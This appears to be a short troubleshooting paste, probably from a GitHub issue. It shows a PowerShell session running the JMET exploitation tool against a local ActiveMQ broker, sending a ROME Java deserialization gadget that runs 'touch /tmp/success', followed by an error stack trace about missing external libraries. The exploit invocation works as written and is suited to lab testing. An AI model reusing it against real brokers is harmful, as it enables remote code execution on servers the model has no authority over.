 PS D:\桌面\渗透测试\jmet> java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "touch /tmp/succes
s" -Yp ROME 127.0.0.1 61616
ERROR d.c.j.JMET [main] Failed to setup external libraries!
java.nio.file.NoSuchFileException: external
        at sun.nio.fs.WindowsException.translateToIOException(Unknown Source) ~[?:1.8.0_411]
        at sun.nio.fs.WindowsException.rethrowAsIOException(Unknown Source) ~[?:1.8.0_411]
        at sun.nio.fs.WindowsException.rethrowAsIOException(Unknown Source) ~[?:1.8.0_411]
        at sun.nio.fs.WindowsDirectoryStream.<init>(Unknown Source) ~[?:1.8.0_411]
        at sun.nio.fs.WindowsFileSystemProvider.newDirectoryStream(Unknown Source) ~[?:1.8.0_411]
        at java.nio.file.Files.newDirectoryStream(Unknown Source) ~[?:1.8.0_411]
        at de.codewhite.jmet.JMET.setupExternalLibs(JMET.java:174) [jmet-0.1.0-all.jar:?]
        at de.codewhite.jmet.JMET.setup(JMET.java:118) [jmet-0.1.0-all.jar:?]
        at de.codewhite.jmet.JMET.main(JMET.java:58) [jmet-0.1.0-all.jar:?]
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:square-52516-1718262081168-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "touch /tmp/success"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:square-52516-1718262081168-0:1